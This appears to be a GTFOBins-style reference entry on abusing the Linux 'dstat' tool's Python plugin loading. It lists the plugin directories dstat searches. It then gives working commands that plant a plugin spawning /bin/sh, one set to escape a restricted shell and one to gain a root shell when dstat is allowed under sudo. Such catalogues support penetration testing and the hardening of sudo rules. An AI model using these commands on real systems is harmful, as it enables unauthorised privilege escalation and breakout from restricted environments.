 .. / dstat Star 11,652
Shell Sudo
dstat allows you to run arbitrary python scripts loaded as “external plugins” if they are located in one of the
directories stated in the dstat man page under “FILES”:
1. ~/.dstat/
2. (path of binary)/plugins/
3. /usr/share/dstat/
4. /usr/local/share/dstat/
Pick the one that you can write into.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
mkdir -p ~/.dstat
echo 'import os; os.execv("/bin/sh", ["sh"])' >~/.dstat/dstat_xxx.py
dstat --xxx
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
echo 'import os; os.execv("/bin/sh", ["sh"])' >/usr/local/share/dstat/dstat_xxx.py
sudo dstat --xxx